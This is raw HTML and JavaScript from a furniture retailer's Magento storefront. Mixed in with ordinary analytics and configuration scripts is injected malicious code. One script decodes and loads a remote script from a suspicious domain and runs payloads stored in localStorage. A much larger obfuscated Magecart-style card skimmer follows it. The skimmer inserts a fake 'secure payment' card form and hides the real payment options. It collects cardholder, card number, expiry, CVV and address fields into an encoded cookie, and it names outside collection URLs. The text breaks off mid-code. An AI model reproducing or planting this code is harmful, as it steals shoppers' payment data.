_0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>Copyright © 2023 Hub Furniture, Inc. All rights reserved.
</address></div></div></div></div>   </footer>         <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products -->                </div></main>     
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/en/';
	var RTL = false;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US"
    };
        var CATALOG_CHECK = 0;
     </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/e463c4eedf12341a9f3fc5fa2e33e3bf.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/en/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/en/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/en/'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/en/';</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var 